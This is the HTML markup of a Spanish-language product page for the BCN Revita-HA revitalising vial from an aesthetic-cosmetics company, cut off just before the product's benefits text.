	<ul id="menu-barra-superior" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-12885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a target="_blank" href="mailto:info@institutebcn.com" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li><li id="menu-item-12871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12871"><a target="_blank" href="http://institutebcn-distributors.com/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUIDORES</span></a></li><li id="menu-item-12872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a target="_blank" href="https://buymesotherapy.eu/es/" class="menu-link"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">TIENDA</span></a></li><li id="menu-item-12868-en" class="lang-item lang-item-140 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12868-en"><a href="https://institutebcn.com/" hreflang="en-US" lang="en-US" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="12860" class="elementor elementor-12860" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b83a435 elementor-section-height-min-height elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="b83a435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea45a5" data-id="2ea45a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653370c elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="653370c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://institutebcn.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-653370c">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-653370c" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d247b65 elementor-section-height-min-height elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="d247b65" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f085e" data-id="10f085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a85980a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a85980a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12871"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUIDORES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a target="_blank" href="https://buymesotherapy.eu/es/" class="elementor-item"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">TIENDA</span></a></li>
<li class="lang-item lang-item-140 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12868-en"><a href="https://institutebcn.com/" hreflang="en-US" lang="en-US" class="elementor-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a85980a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a target="_blank" href="mailto:info@institutebcn.com" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">INFO@INSTITUTEBCN.COM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12871"><a target="_blank" href="http://institutebcn-distributors.com/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/3user.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">DISTRIBUIDORES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a target="_blank" href="https://buymesotherapy.eu/es/" class="elementor-item" tabindex="-1"><img src="https://institutebcn.com/wp-content/uploads/2023/03/shop.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">TIENDA</span></a></li>
<li class="lang-item lang-item-140 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12868-en"><a href="https://institutebcn.com/" hreflang="en-US" lang="en-US" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="56" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://institutebcn.com/es/home/" class="custom-logo-link" rel="home"><img width="307" height="48" src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" class="custom-logo" alt="Institute BCN" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Enlaces sociales">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="YouTube (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-bcn" class="main-menu dropdown-menu sf-menu"><li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6464"><a href="https://institutebcn.com/es/nosotros/" class="menu-link"><span class="text-wrap">NOSOTROS</span></a></li><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-324"><a href="https://institutebcn.com/bcn-productos/" class="menu-link"><span class="text-wrap">PRODUCTOS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5234"><a href="https://institutebcn.com/es/bcn-classics/" class="menu-link"><span class="text-wrap">BCN Classics</span></a></li>	<li id="menu-item-5629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5629"><a href="https://institutebcn.com/es/bcn-advanced/" class="menu-link"><span class="text-wrap">BCN Advanced</span></a></li>	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://institutebcn.com/es/bcn-cocktails/" class="menu-link"><span class="text-wrap">BCN Cocktails</span></a></li>	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://institutebcn.com/es/bcn-peels/" class="menu-link"><span class="text-wrap">BCN Peels</span></a></li>	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://institutebcn.com/es/bcn-pre-post/" class="menu-link"><span class="text-wrap">BCN Pre &#038; Post</span></a></li>	<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5566"><a href="https://institutebcn.com/es/bcn-prebiotics/" class="menu-link"><span class="text-wrap">BCN Prebiotics</span></a></li>	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2786"><a href="#" class="menu-link"><span class="text-wrap">BCN Tech<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="https://institutebcn.com/producto/mesolux/" class="menu-link"><span class="text-wrap">MESOLUX</span></a></li>		<li id="menu-item-5702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5702"><a href="https://institutebcn.com/producto/revicell/" class="menu-link"><span class="text-wrap">REVICELL</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-325"><a href="#" class="menu-link"><span class="text-wrap">TRATAMIENTOS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://institutebcn.com/es/tratamientos-acne/" class="menu-link"><span class="text-wrap">Acné</span></a></li>	<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://institutebcn.com/es/tratamientos-antienvejecimiento/" class="menu-link"><span class="text-wrap">Antienvejecimiento</span></a></li>	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://institutebcn.com/es/tratamientos-celulitis/" class="menu-link"><span class="text-wrap">Celulitis</span></a></li>	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://institutebcn.com/es/tratamientos-contorno-de-ojos/" class="menu-link"><span class="text-wrap">Contorno de Ojos</span></a></li>	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://institutebcn.com/es/tratamientos-estrias-y-cicatrices/" class="menu-link"><span class="text-wrap">Estrías y Cicatrices</span></a></li>	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://institutebcn.com/es/tratamientos-hidratacion/" class="menu-link"><span class="text-wrap">Hidratación</span></a></li>	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://institutebcn.com/es/tratamientos-hiperpigmentacion/" class="menu-link"><span class="text-wrap">Hiperpigmentación</span></a></li>	<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://institutebcn.com/es/tratamientos-perdida-de-cabello/" class="menu-link"><span class="text-wrap">Pérdida de Cabello</span></a></li>	<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://institutebcn.com/es/tratamientos-pre-tratamiento/" class="menu-link"><span class="text-wrap">Pre Tratamiento Estético / Renovación Celular</span></a></li>	<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://institutebcn.com/es/tratamientos-post-tratamiento-estetico/" class="menu-link"><span class="text-wrap">Post Tratamiento Estético</span></a></li>	<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://institutebcn.com/es/tratamientos-reafirmante/" class="menu-link"><span class="text-wrap">Reafirmante</span></a></li>	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://institutebcn.com/es/tratamientos-rosacea/" class="menu-link"><span class="text-wrap">Rosácea</span></a></li></ul>
</li><li id="menu-item-6674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6674"><a href="https://institutebcn.com/es/blog/" class="menu-link"><span class="text-wrap">BLOG</span></a></li><li id="menu-item-8060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8060"><a href="https://institutebcn.com/es/eventos/" class="menu-link"><span class="text-wrap">EVENTOS</span></a></li><li id="menu-item-6519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6519"><a href="https://institutebcn.com/es/contacto/" class="menu-link"><span class="text-wrap">CONTACTO</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://institutebcn.com/es/producto/bcn-revita-ha/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://institutebcn.com/es/producto/bcn-revita-ha/" class="wcmenucart wcmenucart-hide">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://institutebcn.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menú móvil">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menú</span>
				<span class="oceanwp-close-text">Cerrar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mobile-espanol" class="menu"><li id="menu-item-13909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13909"><a href="https://institutebcn.com/es/nosotros/">NOSOTROS</a></li>
<li id="menu-item-13917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13917"><a href="#">PRODUCTOS</a>
<ul class="sub-menu">
	<li id="menu-item-13916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13916"><a href="https://institutebcn.com/es/bcn-productos/">TODOS LOS PRODUCTOS</a></li>
	<li id="menu-item-13911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13911"><a href="https://institutebcn.com/es/bcn-classics/">BCN CLASSICS</a></li>
	<li id="menu-item-13910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13910"><a href="https://institutebcn.com/es/bcn-advanced/">BCN ADVANCED</a></li>
	<li id="menu-item-13912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13912"><a href="https://institutebcn.com/es/bcn-cocktails/">BCN COCKTAILS</a></li>
	<li id="menu-item-13913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13913"><a href="https://institutebcn.com/es/bcn-peels/">BCN PEELS</a></li>
	<li id="menu-item-13914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13914"><a href="https://institutebcn.com/es/bcn-pre-post/">BCN PRE &#038; POST</a></li>
	<li id="menu-item-13915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://institutebcn.com/es/bcn-prebiotics/">BCN PREBIOTICS</a></li>
	<li id="menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13918"><a href="#">BCN TECH</a>
	<ul class="sub-menu">
		<li id="menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13919"><a href="https://institutebcn.com/producto/mesolux/">MESOLUX</a></li>
		<li id="menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://institutebcn.com/producto/revicell/">REVICELL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13921"><a href="#">TRATAMIENTOS</a>
<ul class="sub-menu">
	<li id="menu-item-13922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13922"><a href="https://institutebcn.com/es/tratamientos-acne/">ACNÉ</a></li>
	<li id="menu-item-13923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13923"><a href="https://institutebcn.com/es/tratamientos-antienvejecimiento/">ANTIENVEJECIMIENTO</a></li>
	<li id="menu-item-13924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13924"><a href="https://institutebcn.com/es/tratamientos-celulitis/">CELULITIS</a></li>
	<li id="menu-item-13925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13925"><a href="https://institutebcn.com/es/tratamientos-contorno-de-ojos/">CONTORNO DE OJOS</a></li>
	<li id="menu-item-13926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13926"><a href="https://institutebcn.com/es/tratamientos-estrias-y-cicatrices/">ESTRÍAS Y CICATRICES</a></li>
	<li id="menu-item-13928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13928"><a href="https://institutebcn.com/es/tratamientos-hidratacion/">HIDRATACIÓN</a></li>
	<li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13929"><a href="https://institutebcn.com/es/tratamientos-hiperpigmentacion/">HIPERPIGMENTACIÓN</a></li>
	<li id="menu-item-13930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13930"><a href="https://institutebcn.com/es/tratamientos-perdida-de-cabello/">PÉRDIDA DE CABELLO</a></li>
	<li id="menu-item-13932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13932"><a href="https://institutebcn.com/es/tratamientos-pre-tratamiento/">PRE TRATAMIENTOS ESTÉTICO / RENOVACIÓN CELULAR</a></li>
	<li id="menu-item-13931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931"><a href="https://institutebcn.com/es/tratamientos-post-tratamiento-estetico/">POST TRATAMIENTO ESTÉTICO</a></li>
	<li id="menu-item-13933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13933"><a href="https://institutebcn.com/es/tratamientos-reafirmante/">REAFIRMANTE</a></li>
	<li id="menu-item-13934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13934"><a href="https://institutebcn.com/es/tratamientos-rosacea/">ROSÁCEA</a></li>
</ul>
</li>
<li id="menu-item-13935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13935"><a href="https://institutebcn.com/es/blog/">BLOG</a></li>
<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://institutebcn.com/es/eventos/">EVENTOS</a></li>
<li id="menu-item-13937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13937"><a href="https://institutebcn.com/es/contacto/">CONTACTO</a></li>
</ul>
	</div>


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Enlaces sociales">

				<li class="oceanwp-twitter"><a href="https://twitter.com/bcnmesotherapy" aria-label="X (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/institutebcn" aria-label="Facebook (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/institutebcn_mesoceuticals/" aria-label="Instagram (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es" aria-label="LinkedIn (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" aria-label="YouTube (se abre en una nueva pestaña)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Buscar en esta web" method="get" action="https://institutebcn.com/es/home/" class="mobile-searchform">
		<input aria-label="Insertar la consulta de búsqueda" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Buscar" />
		<button aria-label="Enviar la búsqueda" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
				<input type="hidden" name="lang" value="es" />	</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="wp-post" data-elementor-id="2637" class="elementor elementor-2637" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-41c7799 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41c7799" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b50e67d" data-id="b50e67d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6977497 elementor-widget elementor-widget-spacer" data-id="6977497" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-afd4f6a elementor-widget elementor-widget-image" data-id="afd4f6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://institutebcn.com/wp-content/uploads/elementor/thumbs/COCKTAILS-BCN-Revita-HA-q3q85zjldo82dqozn33nmxzjydtx01talwenkouhtw.png" title="COCKTAILS-BCN-Revita-HA" alt="COCKTAILS-BCN-Revita-HA" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-137c864 elementor-skin-carousel elementor-arrows-yes elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="137c864" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://2022.institutebcn.com/wp-content/uploads/2022/02/Cocktails-BCN-Revita-HA-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="137c864" data-elementor-lightbox-title="Cocktails-BCN-Revita-HA-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDczMiwidXJsIjoiaHR0cHM6XC9cL2luc3RpdHV0ZWJjbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzAyXC9Db2NrdGFpbHMtQkNOLVJldml0YS1IQS0yLmpwZyIsInNsaWRlc2hvdyI6IjEzN2M4NjQifQ%3D%3D">		<div class="elementor-carousel-image" role="img" aria-label="Cocktails-BCN-Revita-HA-2" style="background-image: url(&#039;https://institutebcn.com/wp-content/uploads/2022/02/Cocktails-BCN-Revita-HA-2.jpg&#039;)">

			
					</div>
		</a>						</div>
									</div>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fce3649 elementor-align-center elementor-widget elementor-widget-button" data-id="fce3649" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:web@institutebcn.com" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">¡LO QUIERO!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-753a190" data-id="753a190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b365bed elementor-widget elementor-widget-heading" data-id="b365bed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">BCN Cocktails</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4a32012 elementor-widget elementor-widget-heading" data-id="4a32012" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BCN REVITA-HA
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f81817c elementor-widget elementor-widget-text-editor" data-id="f81817c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vial | Cóctel Polirevitalizante</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a2f349 elementor-widget elementor-widget-eael-adv-tabs" data-id="7a2f349" data-element_type="widget" data-widget_type="eael-adv-tabs.default">
				<div class="elementor-widget-container">
					        <div data-scroll-on-click="no" data-scroll-speed="300" id="eael-advance-tabs-7a2f349" class="eael-advance-tabs eael-tabs-horizontal eael-tab-auto-active " data-tabid="7a2f349">
            <div class="eael-tabs-nav ">
                <ul class="eael-tab-inline-icon" role="tablist">
                                            <li id="beneficios" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="beneficios-tab" aria-expanded="false">
                            
                                                        
                                                            <span class="eael-tab-title title-after-icon" >Beneficios</span>                            
                                                    </li>
                                            <li id="tratamientos" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="tratamientos-tab" aria-expanded="false">
                            
                                                                                                                            
                                                            <span class="eael-tab-title title-after-icon" >Tratamientos</span>                            
                                                    </li>
                                            <li id="ficha-tcnica" class="inactive eael-tab-item-trigger eael-tab-nav-item" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="ficha-tcnica-tab" aria-expanded="false">
                            
                                                                                                                            
                                                            <span class="eael-tab-title title-after-icon" >Ficha técnica</span>                            
                                                    </li>
                    
                                  </ul>
            </div>
            
            <div class="eael-tabs-content">
		        
                    <div id="beneficios-tab" class="clearfix eael-tab-content-item inactive" data-title-link="beneficios-tab">
